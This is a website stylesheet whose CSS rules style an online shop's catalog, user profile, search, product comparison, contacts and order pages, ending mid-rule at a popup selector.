#catalog_list .cl_sort_memory input[type="checkbox"] + label::before,
#catalog_list .cl_sort_other input[type="checkbox"] + label::before {
  background: url(images/checkbox/checkbox.png) no-repeat;
  content: "";
  height: 27px;
  margin-top: -7px;
  width: 27px;
  position: absolute;
  left: 0; }

#catalog_list .cl_sort_memory input[type="checkbox"] + label:hover::before,
#catalog_list .cl_sort_other input[type="checkbox"] + label:hover::before {
  background: url(images/checkbox/checkbox_h.png) no-repeat; }

#catalog_list .cl_sort_memory input[type="checkbox"]:checked + label::before,
#catalog_list .cl_sort_other input[type="checkbox"]:checked + label::before {
  background: url(images/checkbox/checkbox_ch.png) no-repeat; }

#catalog_list .cl_sort_memory .inline_b.left,
#catalog_list .cl_sort_other .inline_b.left {
  width: 170px;
  vertical-align: top;
  position: relative; }

#catalog_list .cl_sort_other .inline_b.right {
  width: 85px; }

#catalog_list .cl_sort_memory p,
#catalog_list .cl_sort_other p {
  margin-bottom: 15px; }

#catalog_list .cl_sort_memory .inline_b div,
#catalog_list .cl_sort_other .inline_b div {
  margin-top: 4px;
  position: relative; }

#catalog_list .ddcommon {
  border: 2px solid #dedcdc;
  border-radius: 0px;
  width: 100% !important; }

#catalog_list .cl_sort_right .dd .ddArrow {
  background: url(images/checkbox/UpDown.png) no-repeat;
  margin-right: 8px;
  width: 10px; }

#catalog_list .cl_sort_right .dd .ddChild li {
  padding: 10px; }

#catalog_list .cl_sort_right .dd .ddTitle .ddTitleText {
  padding: 10px 35px 10px 10px; }

#catalog_list .cl_sort_chosen_list {
  border-bottom: 1px solid #8c8c98;
  padding: 8px 0 5px 5px;
  margin-top: 15px; }

#catalog_list .cl_sort_chosen_list p,
#catalog_list .cl_sort_chosen_list img {
  display: inline-block;
  vertical-align: middle;
  width: 10px; }

#catalog_list .cl_sort_chosen_list p {
  font-size: 18px;
  width: calc(100% - 20px);
  /*width: 212px;*/ }

#catalog_list .cl_sort_subscribe {
  background-color: white;
  border: 7px solid #79bcec;
  clear: both;
  float: right;
  margin-top: 20px;
  padding: 15px 20px;
  text-align: center;
  width: 280px; }

#catalog_list .cl_sort_subscribe p {
  font-size: 18px;
  margin-bottom: 10px;
  padding: 3px;
  text-align: left; }

#catalog_list .cl_sort_subscribe input[type="email"] {
  border: 2px solid #dedcdc;
  color: #505050;
  padding: 10px;
  width: 100%; }

#catalog_list .cl_sort_subscribe input[type="submit"] {
  background-color: #009edb;
  color: white;
  margin: 30px 0 15px 0;
  padding: 8px 14px; }

#catalog_list .cl_position .news_pagination {
  display: inline-block;
  width: calc(100% - 301px); }

#catalog_list .cl_position .news_pagination p {
  display: inline-block; }

#catalog_list .cl_position .news_pagination .cl_prev,
#catalog_list .cl_position .news_pagination .cl_next {
  background: none;
  border: none;
  margin-right: 10px;
  text-align: right;
  width: auto; }

#catalog_list .cl_position .news_pagination .cl_prev:hover,
#catalog_list .cl_position .news_pagination .cl_next:hover {
  color: #505050; }

#catalog_list .cl_position .news_pagination .cl_prev {
  text-align: left; }

#catalog_list .cl_position .cl_pagination div {
  display: inline-block;
  font-size: 0;
  margin: 0 20px; }

#catalog_list .cl_sort_bot {
  float: right;
  font-size: 0; }

#catalog_list .cl_sort_bot a:nth-last-child(1) {
  margin-right: 0; }

#catalog_list .cl_sort_bot p {
  margin-right: 15px; }

#catalog_list .text h3, #catalog_list .text .h3,
#catalog_list .price span {
  font-size: 18px; }

#catalog_list .price,
#catalog_list .price span {
  color: #009edb;
  padding: 10px 0; }

#catalog_list .ct_block {
  font-size: 0;
  width: calc(100% - 281px); }

#catalog_list .ct_descr_min {
  display: none; }

#catalog_list .ct_descr {
  display: block;
  height: 65px; }

#catalog_list .ct_icons {
  display: none; }

#catalog_list .ct_list {
  background-color: white;
  display: inline-block;
  font-size: 0;
  min-height: 415px;
  margin: 0 21px 21px 0;
  padding: 35px;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: calc(100%/3 - 21px);
  -webkit-transition: 0s;
  transition: 0s; }

#catalog_list .ct_list:hover {
  border: 5px solid #79bcec;
  padding: 10px 30px; }

#catalog_list .ct_list:hover .stars,
#catalog_list .ct_list:hover .img_descr,
#catalog_list .ct_list:hover .ct_descr,
#catalog_list .ct_list .img_descr_min {
  display: none; }

#catalog_list .ct_list:hover .img_descr_min {
  display: inline; }

#catalog_list .ct_list:hover .ct_descr_min {
  display: block;
  min-height: 90px;
  overflow: hidden; }

#catalog_list .ct_list:hover .ct_icons {
  display: block;
  margin: 0 -10px;
  position: absolute;
  bottom: 15px;
  left: 0;
  right: 0; }

#catalog_list .ct_list:hover .image {
  height: 125px;
  line-height: 125px; }

#catalog_list .ct_list .ct_add img {
  display: none; }

#catalog_list .btnbuyred {
  background-color: #f34443;
  color: white;
  display: inline-block;
  line-height: 28px;
  padding: 0 9px;
  vertical-align: top; }

#catalog_list .ct_list .ct_icons .ct_add {
  background-color: #009edb;
  color: white;
  display: inline-block;
  line-height: 28px;
  padding: 0 9px;
  vertical-align: top; }

#catalog_list .ct_list p.ct_descr_min {
  color: #848383; }

#catalog_list .ct_block .fa {
  font-size: 17px;
  margin: 0 5px; }

#catalog_list .ct_block .image {
  height: 240px;
  line-height: 240px; }

#catalog_list .ct_block .image img {
  max-width: 100%;
  vertical-align: middle; }

#catalog_list .ct_block .text {
  text-align: left; }

/* -----end of Catalog List----- */
/* -----Personal profole----- */
#personal_prof p, #personal_prof h3, #personal_prof .h3,
#personal_prof span, #personal_prof input,
#personal_prof label.inline_b {
  color: #505050; }

#personal_prof .pp_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 150px 0 25px;
  position: relative;
  width: 100%; }

#personal_prof2 .pp_position2 {
  max-width: 1200px;
  margin: 0 auto;
  padding: 60px 0 25px;
  position: relative;
  width: 100%; }


.personal2-container {
  width: 100%;
  background: #fff;
  min-height: 400px;
}

.personal2-left {
  width: 30%;
  float: left;

}

.personal2-right {
  width: 70%;
  margin-left: 30%;
}


#personal_prof .pp_list_name {
  font-size: 0;
  position: relative; }

#personal_prof .name_list {
  position: absolute;
  top: -55px;
  left: 40px; }

#personal_prof .pp_name_left {
  background-color: white;
  font-size: 0;
  min-height: 150px;
  margin-right: 3px;
  padding: 20px;
  position: relative;
  width: calc(100% - 264px);
  vertical-align: top; }

#personal_prof .pp_name_right {
  background-color: white;
  font-size: 0px;
  height: 150px;
  padding: 18px;
  width: 260px; }

#personal_prof .pp_r_back {
  background-color: #79bcec;
  cursor: pointer;
  display: table-cell;
  height: 110px;
  text-align: left;
  padding: 0 25px;
  width: 224px;
  vertical-align: middle; }

#personal_prof .pp_information p,
#personal_prof .pp_r_back p {
  font-size: 18px; }

#personal_prof .pp_r_back p,
#personal_prof .pp_r_back span {
  color: white; }

#personal_prof .pp_r_back span {
  font-size: 36px; }

#personal_prof .pp_name_left .image {
  height: 110px;
  line-height: 110px;
  overflow: hidden;
  position: relative;
  text-align: center;
  width: 110px;
  vertical-align: middle; }

#personal_prof .pp_name_left .image img {
  max-width: 100%;
  vertical-align: middle; }

#personal_prof .pp_name_left .pp_information {
  margin-left: 40px;
  vertical-align: middle; }

#personal_prof .pp_name_left a {
  background-color: #79bcec;
  color: white;
  line-height: 27px;
  height: 27px;
  text-align: center;
  width: 150px;
  vertical-align: middle;
  position: absolute;
  right: 75px;
  top: 0;
  bottom: 0;
  margin: auto; }

#personal_prof .pp_name_left a:hover,
#personal_prof .pp_r_back:hover {
  background-color: #009edb; }

#personal_prof .pp_address_list {
  font-size: 0;
  margin-top: 80px;
  position: relative;
  width: calc(100% - 264px); }

#personal_prof .pp_address_list a {
  background-color: #79bcec;
  color: white;
  line-height: 27px;
  height: 27px;
  text-align: center;
  width: 150px;
  vertical-align: middle;
  position: absolute;
  right: 75px;
  top: 0;
  bottom: 0;
  margin: auto; }

#personal_prof .pp_address_list a:hover {
  background-color: #009edb; }

#personal_prof .pp_address_list .pp_address_left {
  background-color: white;
  padding: 20px 30px; }

#personal_prof .pp_address_list .first {
  font-size: 18px;
  width: 215px; }

#personal_prof .pp_address_list .pp_address_main {
  margin-bottom: 20px; }

#personal_prof .pp_address_list .pp_address_main div,
#personal_prof .pp_address_list .pp_address_sec div {
  line-height: 13.5px;
  vertical-align: baseline; }

#personal_prof .pp_last_list {
  font-size: 0;
  margin-top: 90px;
  position: relative;
  width: 100%; }

#personal_prof .pp_last_item_list {
  background-color: white;
  font-size: 0;
  margin-top: -10px;
  padding: 10px 10px 10px 40px;
  vertical-align: middle; }

#personal_prof .pp_last_list a,
#personal_prof .pp_last_list span {
  display: inline-block;
  vertical-align: bottom; }

#personal_prof .pp_ll_point {
  display: inline-block;
  width: calc((70% - 224px)/3 - 1px);
  vertical-align: middle;
  padding: 10px 0; }

#personal_prof .pp_ll_point.first {
  width: 30%; }

#personal_prof .pp_ll_point.first a {
  color: #79bcec;
  font-size: 18px; }

#personal_prof .pp_ll_point.first a:hover {
  color: #009edb; }

#personal_prof .pp_ll_point.fifth {
  background-color: #79bcec;
  cursor: pointer;
  text-align: center;
  width: 224px; }

#personal_prof .pp_ll_point.fifth:hover {
  background-color: #009edb; }

#personal_prof .pp_ll_point.fourth span,
#personal_prof .pp_ll_point.fifth span {
  font-size: 36px;
  vertical-align: baseline; }

#personal_prof .pp_ll_point.fifth p,
#personal_prof .pp_ll_point.fifth span {
  color: white; }

#personal_prof.pp_edit .pp_name_left .image img {
  opacity: 0.2; }

#personal_prof.pp_edit .down_foto {
  background-color: #79bcec;
  color: white;
  position: absolute;
  top: 0;
  margin: 40px 20px;
  line-height: 30px;
  width: 70px; }

#personal_prof.pp_edit .down_foto:hover {
  background-color: #009edb; }

#personal_prof.pp_edit .pp_name_left {
  margin: 0;
  width: 100%; }

#personal_prof.pp_edit .pp_information input[type="text"],
#personal_prof.pp_edit .pp_information input[type="email"] {
  border: 2px solid #dedcdc;
  height: 40px;
  line-height: 36px;
  vertical-align: middle; }

#personal_prof.pp_edit .pp_information input,
#personal_prof.pp_edit .pp_address_list input {
  padding: 0 10px;
  width: 100%; }

#personal_prof.pp_edit .pp_information .itext {
  display: inline-block;
  line-height: normal;
  margin: 5px 10px 5px 0;
  width: calc(100%/3 - 11px);
  vertical-align: top; }

#personal_prof.pp_edit .pp_information {
  font-size: 0;
  width: calc(100% - 430px); }

#personal_prof.pp_edit .pp_address_list {
  width: 100%; }

#personal_prof.pp_edit .pp_address_list input[type="text"] {
  border: 2px solid #dedcdc;
  font-size: 13.5px;
  height: 40px;
  line-height: 36px;
  text-align: center;
  vertical-align: middle;
  width: 100%; }

#personal_prof.pp_edit .pp_address_list .itext {
  display: inline-block;
  width: 82px; }

#personal_prof.pp_edit .pp_address_list .first {
  line-height: 40px; }

#personal_prof.pp_edit .pp_address_sec div {
  line-height: 40px;
  margin-left: 17px; }

#personal_prof.pp_edit .pp_address_list .third {
  width: 220px; }

#personal_prof.pp_edit input[type="radio"] {
  display: none; }

#personal_prof.pp_edit input[type="radio"] + label {
  cursor: pointer; }

#personal_prof.pp_edit input[type="radio"] + label::before {
  background-position-y: -2px;
  content: "";
  display: inline-block;
  height: 22px;
  margin: 0 10px 0 0;
  vertical-align: middle;
  width: 22px; }

#personal_prof.pp_edit input[type="radio"] + label::before {
  background-image: url(images/checkbox/radio.png);
  background-repeat: no-repeat; }

#personal_prof.pp_edit input[type="radio"]:checked + label::before {
  background-image: url(images/checkbox/radio_ch.png);
  background-repeat: no-repeat; }

#personal_prof.pp_edit .pp_address_list .pp_address_main,
#personal_prof.pp_edit .pp_address_list .pp_address_sec {
  margin: 10px 0;
  position: relative; }

#personal_prof.pp_edit .pp_address_list .image {
  bottom: 0;
  cursor: pointer;
  line-height: 40px;
  margin: auto;
  position: absolute;
  top: 0;
  left: 800px;
  width: auto; }

#personal_prof.pp_edit .pp_address_list .image img {
  vertical-align: middle; }

#personal_prof.pp_edit .pp_address_list .block_visible {
  display: inline-block; }

#personal_prof.pp_edit .pp_address_list .block_hover {
  display: none; }

#personal_prof.pp_edit .pp_address_left.new {
  display: none; }

/* -----end of Personal profole----- */
/* -----Search----- */
#search p, #search h3, #search .h3,
#search a, #search span {
  color: #505050; }

#search .search_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 150px 0 25px;
  position: relative;
  width: 100%; }

#search .search_pagination {
  font-size: 0;
  margin: 25px 0;
  text-align: center; }

#search .search_pagination a {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  display: inline-block;
  line-height: 2em;
  margin: 0 6px;
  width: 2.1em; }

#search .search_pagination a:hover {
  border: 1px solid #009edb;
  background-color: #009edb;
  color: white; }

#search .search_block .s_list_left {
  margin-bottom: -20px;
  max-width: 150px;
  text-align: center; }

#search .s_block .fa {
  font-size: 17px;
  margin: 0 5px; }

#search .fa-star {
  color: #84c1ed; }

#search .fa-star-o {
  color: #8f8f9a; }

#search .s_block .s_list_left {
  margin-bottom: -20px;
  max-width: 150px;
  text-align: center; }

#search .s_block .image {
  margin-top: 20px;
  min-height: 170px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

#search .s_block .image img {
  max-width: 100%;
  vertical-align: middle; }

#search .s_block .s_list_right {
  margin-left: 55px;
  vertical-align: top;
  width: calc(100% - 206px - 50px); }

#search .s_block .s_list_right h3, #search .s_block .s_list_right .h3 {
  font-size: 18px;
  margin-bottom: 25px; }

#search .s_block .s_list_right .price span,
#search .s_block .s_list_right .price {
  color: #292929; }

#search .s_block .s_list_right .price span {
  font-size: 36px; }

#search .s_block .s_list_right .price {
  margin-bottom: 15px; }

#search .s_block .s_list_right .text {
  color: #848383;
  line-height: 1.3em; }

#search .s_block .s_list_right .text span {
  background-color: #84c1ed;
  color: white;
  padding: 0.25em; }

#search .search_list {
  background-color: white;
  font-size: 0;
  padding: 35px 30px 30px;
  position: relative;
  margin-bottom: 2px; }

/* -----end of Search----- */
/* -----Comparison----- */
#comparison p, #comparison h3, #comparison .h3,
#comparison a, #comparison span {
  color: #505050; }

#comparison .comparison_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 120px 0 65px;
  position: relative;
  width: 100%; }

#comparison .comparison_block .compar_list_left {
  margin-bottom: -20px;
  max-width: 150px;
  text-align: center; }

#comparison .compar_block .fa {
  font-size: 17px;
  margin: 0 5px; }

#comparison .fa-star {
  color: #84c1ed; }

#comparison .fa-star-o {
  color: #8f8f9a; }

#comparison .compar_block .compar_list_left {
  margin-bottom: -20px;
  max-width: 150px;
  text-align: center; }

#comparison .compar_block .image {
  margin-top: 20px;
  min-height: 170px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

#comparison .compar_block .image img {
  max-width: 100%;
  vertical-align: middle; }

#comparison .compar_block .compar_list_right {
  margin-left: 55px;
  max-height: 130px;
  overflow: hidden;
  vertical-align: top;
  width: calc(100% - 206px); }

#comparison .compar_block .compar_list_right h3, #comparison .compar_block .compar_list_right .h3 {
  font-size: 18px;
  margin-bottom: 25px; }

#comparison .compar_block .compar_list_right .price span,
#comparison .compar_block .compar_list_right .price {
  color: #003860; }

#comparison .compar_block .compar_list_right .price span {
  font-size: 18px; }

#comparison .compar_block .compar_list_right .price {
  bottom: 60px;
  position: absolute; }

#comparison .compar_block .compar_list_right .text {
  color: #848383;
  line-height: 1.3em; }

#comparison .comparison_list {
  background-color: white;
  border: 5px solid #a7a7a7;
  font-size: 0;
  padding: 35px 30px 30px;
  position: relative;
  margin-bottom: 2px;
  width: 49%; }

#comparison .comparison_list .compar_num {
  background-color: #a7a7a7;
  bottom: 25px;
  border-radius: 50%;
  height: 65px;
  line-height: 67px;
  position: absolute;
  right: 25px;
  text-align: center;
  width: 65px; }

#comparison .comparison_list .compar_num p {
  color: white;
  cursor: default;
  font-size: 36px; }

#comparison .comparison_list:hover,
#comparison .comparison_list.focus {
  border-color: #79bcec; }

#comparison .comparison_list:hover .compar_list_right h3, #comparison .comparison_list:hover .compar_list_right .h3,
#comparison .comparison_list:hover .compar_list_right p,
#comparison .comparison_list:hover .compar_list_right span,
#comparison .comparison_list.focus .compar_list_right h3,
#comparison .comparison_list.focus .compar_list_right .h3,
#comparison .comparison_list.focus .compar_list_right p,
#comparison .comparison_list.focus .compar_list_right span {
  color: #79bcec; }

#comparison .comparison_list:hover .compar_num,
#comparison .comparison_list.focus .compar_num {
  background-color: #79bcec; }

#comparison.compar_focus_first .line p:nth-of-type(2) {
  color: #009edb; }

#comparison.compar_focus_second .line p:nth-of-type(4) {
  color: #009edb; }

#comparison .comparison_list .cancel_item {
  position: absolute;
  top: 10px;
  right: 10px; }

#comparison .comparison_list .cancel_item img {
  width: 10px; }

#comparison .compar_choose {
  clear: both;
  font-size: 0;
  text-align: center; }

#comparison .compar_choose a {
  background-color: white;
  border: 2px solid #dedcdc;
  padding: 10px 14px;
  color: #505050;
  font-size: 12px; }

#comparison .compar_choose .compar_ch {
  display: inline-block;
  line-height: 35px;
  margin: 20px 12px;
  text-align: center; }

#comparison .compar_descr_block.desktop {
  display: block; }

#comparison .compar_descr_block.mobile {
  display: none; }

#comparison .compar_descr_block {
  background-color: white;
  padding: 0 50px;
  width: 100%; }

#comparison .compar_descr_block p {
  color: #848383; }

#comparison .compar_descr_list {
  border-bottom: 1px solid #8c8c98;
  padding: 50px 0 60px 0; }

#comparison .compar_descr_list:nth-last-child(1) {
  border: none; }

#comparison .line {
  font-size: 0; }

#comparison .line p {
  display: inline-block;
  line-height: 1.3em;
  vertical-align: top; }

#comparison .line p:nth-of-type(3) {
  display: none; }

#comparison .line p:nth-of-type(1),
#comparison .line p:nth-of-type(3) {
  padding: 0 50px;
  min-width: 200px;
  width: 30%; }

#comparison .line p:nth-of-type(2),
#comparison .line p:nth-of-type(4) {
  padding-right: 15px;
  min-width: 260px;
  width: 27%; }

#comparison .compar_descr_name p {
  color: #505050;
  font-size: 36px;
  padding: 0 0 20px 50px; }

/* -----end of Comparison----- */
/* -----Contacts----- */
#contacts p, #contacts h3, #contacts .h3,
#contacts a, #contacts span,
#contacts b, #contacts h2, #contacts .h2 {
  color: #848383; }

#contacts .relative {
  min-height: 1px; }

#contacts .contacts_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#contacts h2, #contacts .h2 {
  font-size: 24px;
  font-weight: 100; }

#contacts .cont_block.second p,
#contacts .cont_block.second h2,
#contacts .cont_block.second .h2 {
  line-height: 1.3em;
  margin-bottom: 10px; }

#contacts .cont_block.third p,
#contacts .cont_block.third h2,
#contacts .cont_block.third .h2 {
  line-height: 1.3em;
  margin-bottom: 10px; }

#contacts .cont_block.second .bold {
  margin-bottom: 0; }

#contacts .cont_block.third .bold {
  margin-bottom: 0; }

#contacts .cont_block.second span {
  font-size: 36px;
  line-height: 1.3em; }

#contacts .cont_block.third span {
  font-size: 36px;
  line-height: 1.3em; }

#contacts .cont_block.second {
  padding: 65px 40px 65px 110px; }

#contacts .cont_block.third {
  padding: 65px 40px 65px 110px; }

#contacts .sort_top {
  font-size: 0;
  width: 100%; }

#contacts .sort_top span {
  background-color: white;
  border: 2px solid #dedcdc;
  cursor: pointer;
  display: inline-block;
  height: 35px;
  line-height: 31px;
  margin-right: -2px;
  padding: 0 1em;
  -webkit-transition: 0s;
  transition: 0s; }

#contacts .sort_top span:hover {
  border: 2px solid #82c0ec;
  position: relative; }

#contacts .sort_top p.inline_b {
  margin-right: 15px; }

#contacts .sort_top span,
#contacts .sort_top p {
  vertical-align: middle; }

#contacts .sort_top .radio_top1,
#contacts .sort_top .cl_radio_top2 {
  display: inline-block; }

#contacts .sort_top .radio_top1 input[type="radio"],
#contacts .sort_top .radio_top2 input[type="radio"] {
  display: none; }

#contacts .sort_top .radio_top1 input[type="radio"] + label,
#contacts .sort_top .radio_top2 input[type="radio"] + label {
  cursor: pointer; }

#contacts .sort_top .radio_top1 input[type="radio"] + label::before,
#contacts .sort_top .radio_top2 input[type="radio"] + label::before {
  background-position: center center;
  border: 2px solid white;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  content: "";
  display: inline-block;
  height: 50px;
  margin: 0 0 0 12px;
  vertical-align: middle;
  width: 50px; }

#contacts .sort_top .radio_top1 input[type="radio"] + label:hover::before,
#contacts .sort_top .radio_top2 input[type="radio"] + label:hover::before {
  border-color: #82c0ec; }

#contacts .sort_top .radio_top1 input[type="radio"] + label::before {
  background-image: url(images/sort1.jpg);
  background-repeat: no-repeat; }

#contacts .sort_top .radio_top1 input[type="radio"]:checked + label::before {
  background-image: url(images/sort1active.jpg);
  background-repeat: no-repeat; }

#contacts .sort_top .radio_top2 input[type="radio"] + label::before {
  background-image: url(images/sort2.jpg);
  background-repeat: no-repeat; }

#contacts .sort_top .radio_top2 input[type="radio"]:checked + label::before {
  background-image: url(images/sort2active.jpg);
  background-repeat: no-repeat; }

#contacts .cont_point p {
  color: #8c8c98;
  cursor: pointer;
  display: inline-block;
  font-size: 18px;
  padding: 20px 45px; }

#contacts .cont_point p.active {
  background-color: white; }

#contacts .cont_block {
  background-color: white;
  display: none;
  padding: 40px 45px 50px 45px; }

#contacts.active_first .cont_block.first {
  display: block;
  font-size: 0; }

#contacts.active_second .cont_block.second {
  background-color: white;
  display: block; }

#contacts.active_third .cont_block.third {
  background-color: white;
  display: block; }

#contacts #map-canvas,
#contacts #map-canvas2,
#contacts #map-canvas3,
#contacts #map-canvas4 {
  height: 280px;
  width: 100%; }

#contacts .image {
  height: 280px;
  line-height: 280px;
  margin-left: 15px;
  overflow: hidden;
  width: 200px;
  vertical-align: top; }

#contacts .image img {
  max-width: 100%;
  vertical-align: middle; }

#contacts .cont_block.first .text {
  margin-left: 30px;
  width: 365px;
  vertical-align: top; }

#contacts .cont_block.first .text h2, #contacts .cont_block.first .text .h2 {
  font-size: 18px; }

#contacts .cont_block.first .text .cont_sity {
  font-size: 36px;
  color: #505050; }

#contacts .cont_block.first p,
#contacts .cont_block.first h2,
#contacts .cont_block.first .h2 {
  line-height: 1.3em;
  margin-bottom: 10px; }

#contacts .cont_block.first .bold {
  margin-bottom: 0; }

#contacts .cont_block.first .text span {
  font-size: 36px;
  line-height: 1.3em; }

#contacts .cont_list {
  display: block;
  font-size: 0;
  padding: 40px 0;
  border-bottom: 1px solid #8c8c98; }

#contacts .cont_list:last-child {
  border-bottom: none;
  padding: 40px 0 0; }

#contacts .cont_list.active {
  border-bottom: none;
  padding: 40px 0 0; }

#contacts .prev_map {
  height: 300px;
  width: 480px; }

/* -----end of Contacts----- */
.pre-order_block {
  width: 100% !important;
  background: #009edb;
  font-size: 25px !important;
  border-radius: 6px; }

.pre-order_block__line-one {
  font-size: 20px !important;
  color: #fff !important;
  margin: 5px 0 0 0; }

.pre-order_block__line-two {
  font-size: 18px !important;
  color: #000 !important;
  margin: 0; }

#catalog_about .unavailable {
  font-size: 22px !important;
  width: 100% !important; }

.ct_icons .unvailable {
  background-color: #8c8c98 !important; }

.color_blue_1 {
  color: #009edb; }

/* -----Personal Profile Order Archive----- */
#personal_prof_oa p, #personal_prof_oa h3, #personal_prof_oa .h3,
#personal_prof_oa span, #personal_prof_oa a {
  color: #505050; }

#personal_prof_oa .pp_oa_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#personal_prof_oa .pp_last_list {
  font-size: 0;
  position: relative;
  width: 100%; }

#personal_prof_oa .pp_last_item_list {
  background-color: white;
  font-size: 0;
  margin-top: -10px;
  padding: 10px 10px 10px 40px;
  vertical-align: middle; }

#personal_prof_oa .pp_ll_point {
  display: inline-block;
  width: calc((70% - 224px)/3 - 1px);
  vertical-align: middle;
  padding: 10px 0; }

#personal_prof_oa .pp_ll_point.first {
  width: 30%; }

#personal_prof_oa .pp_ll_point.fifth {
  background-color: #79bcec;
  cursor: pointer;
  text-align: center;
  width: 224px; }

#personal_prof_oa .pp_last_list a,
#personal_prof_oa .pp_last_list span {
  display: inline-block;
  vertical-align: bottom; }

#personal_prof_oa .pp_ll_point.first a {
  color: #79bcec;
  font-size: 18px; }

#personal_prof_oa .pp_ll_point.fourth span,
#personal_prof_oa .pp_ll_point.fifth span {
  font-size: 36px;
  vertical-align: baseline; }

#personal_prof_oa .pp_ll_point.fifth p,
#personal_prof_oa .pp_ll_point.fifth span {
  color: white; }

#personal_prof_oa .name_of_point {
  background: none;
  padding: 10px 10px 15px 40px; }

#personal_prof_oa .name_of_point .pp_ll_point.fifth {
  background: none;
  cursor: default;
  padding-left: 50px;
  text-align: left;
  width: 224px; }

#personal_prof_oa .name_of_point .pp_ll_point.fifth p {
  color: #505050; }

#personal_prof_oa .breadcrumbs {
  padding: 0 0 25px 40px; }

/* -----end of Personal Profile Order Archive----- */
/* -----Personal Profile Order Item----- */
#personal_prof_oi {
  margin: 0 auto;
  width: 100%; }

#personal_prof_oi .pp_oi_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 40px;
  width: 100%; }

#personal_prof_oi p, #personal_prof_oi a,
#personal_prof_oi span, #personal_prof_oi input {
  color: #505050; }

#personal_prof_oi .cart_basket {
  position: relative; }

#personal_prof_oi .cart_basket p,
#personal_prof_oi .cart_basket a,
#personal_prof_oi .cart_basket span {
  font-size: 18px;
  line-height: normal; }

#personal_prof_oi .cart_basket form {
  text-align: center;
  width: 115px; }

#personal_prof_oi .cart_item div,
#personal_prof_oi .cart_item form p {
  display: inline-block;
  line-height: 150px;
  text-align: center;
  vertical-align: middle;
 }

#personal_prof_oi .cart_item input {
  border: 1px solid #e1dfdf;
  font-size: 12px;
  height: 27px;
  line-height: 24px;
  text-align: center;
  width: 45px; }

#personal_prof_oi .cart_item {
  background-color: white;
  font-size: 1px;
  height: 150px;
  line-height: 0;
  margin-bottom: 2px;
  text-justify: newspaper;
  text-align: justify;
  text-align-last: justify;
  zoom: 1; }

#personal_prof_oi .cart_item:after {
  content: '';
  display: inline-block;
  height: 0px;
  overflow: hidden;
  visibility: hidden;
  width: 100%; }

#personal_prof_oi .cart_item .image {
  line-height: normal;
  width: 170px; }

#personal_prof_oi .cart_item img {
  max-width: 80px;
  max-height: 80px;
  vertical-align: middle;
  width: 11vw; }

#personal_prof_oi .cart_item form.inline_b span {
  cursor: pointer;
  font-size: 30px;
  vertical-align: middle; }

#personal_prof_oi .cart_item .cart_amt {
  width: 70px; }

#personal_prof_oi div.cart_description {
  width: 260px; }

#personal_prof_oi div.cart_description p {
  line-height: normal; }

#personal_prof_oi div.cancel_item {
  width: auto;
  margin: 0 70px 0 0; }

#personal_prof_oi .cancel_item p {
  line-height: normal; }

#personal_prof_oi div.cart_bonus {
  width: 140px; }

#personal_prof_oi .cart_bonus p,
#personal_prof_oi .cart_bonus span {
  color: white;
  height: 58px;
  line-height: 58px; }

#personal_prof_oi .cart_item p.cart_descr_top {
  display: none; }

#personal_prof_oi .cart_item:nth-child(1) .cart_descr_top {
  color: #505050;
  display: block;
  font-size: 12px;
  height: auto;
  line-height: 1em;
  position: absolute;
  top: -40px;
  width: inherit; }

#personal_prof_oi .cart_buy {
  margin: 40px 0 0 auto;
  width: 320px; }

#personal_prof_oi .cart_buy p,
#personal_prof_oi .cart_buy span {
  font-size: 18px; }

#personal_prof_oi .cart_buy_bonus p {
  width: 100%; }

#personal_prof_oi .cart_buy_bonus span {
  float: right;
  width: 50%; }

#personal_prof_oi .cart_buy_next {
  margin: 35px 0; }

#personal_prof_oi .cart_buy_next span,
#personal_prof_oi .cart_buy_next div {
  display: inline; }

#personal_prof_oi .cart_buy_next p {
  display: inline;
  width: 50%; }

#personal_prof_oi .cart_buy_next div:nth-child(1) {
  line-height: 35px;
  font-size: 35px; }

#personal_prof_oi .cart_buy_next div:nth-child(2) {
  float: right;
  width: 50%; }

#personal_prof_oi .cart_buy_next span:nth-child(1) {
  color: #79bcec;
  font-size: 35px;
  line-height: 35px; }

#personal_prof_oi .cart_buy_next span:nth-child(2) {
  color: #003860; }

#personal_prof_oi .pp_oi_buy_right a,
#personal_prof_oi .pp_oi_buy_center a,
#personal_prof_oi .pp_oi_buy_left a {
  color: white;
  font-size: 13.5px;
  padding: 5px 0;
  text-align: center; }

#personal_prof_oi .pp_oi_buy_center a,
#personal_prof_oi .pp_oi_buy_left a {
  background-color: #777777;
  padding: 5px 10px;
  width: auto; }

#personal_prof_oi .pp_oi_buy_right a {
  background-color: #009edb;
  padding: 5px 10px;
  width: auto; }

#personal_prof_oi div.cart_helper {
  display: none; }

#personal_prof_oi .breadcrumbs {
  padding: 0 0 60px 40px; }

#personal_prof_oi .order_item_status {
  padding: 0 0 120px 40px; }

#personal_prof_oi .pp_oi_buttom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  font-size: 0; }

#personal_prof_oi .pp_oi_buttom div {
  display: inline-block; }

#personal_prof_oi .pp_oi_buy_left {
  margin-left: 120px; }

#personal_prof_oi .pp_oi_buy_right {
  margin-right: 120px; }

/* -----Personal Profile Order Item----- */
/* -----Catalog About Product----- */
#catalog_about {
  margin: 0 auto;
  width: 100%; }

#catalog_about .ca_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 25px;
  position: relative;
  width: 100%; }

#catalog_about .breadcrumbs {
  padding: 0 0 20px 40px; }

#catalog_about h3, #catalog_about .h3,
#catalog_about p, #catalog_about a,
#catalog_about span, #catalog_about input {
  color: #505050; }

#catalog_about .catalog_about_block {
  background-color: white;
  display: none;
  padding: 0 45px 0 45px; }

.popup_go #dialog12 {
  max-width: 825px;
  width: calc(100% - 10px); }

.popup_go #dialog12 .input_lrg {
